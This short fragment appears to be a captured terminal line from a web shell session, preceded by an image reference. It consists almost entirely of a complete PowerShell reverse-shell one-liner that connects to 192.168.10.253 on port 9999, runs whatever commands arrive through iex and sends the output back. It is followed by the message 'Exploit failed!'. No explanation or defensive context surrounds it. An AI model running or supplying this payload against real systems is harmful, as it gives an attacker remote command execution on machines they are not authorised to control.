 Webid-shell# powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.10.253',9999);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data
= (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String
);$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$str
eam.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
[-] Exploit failed!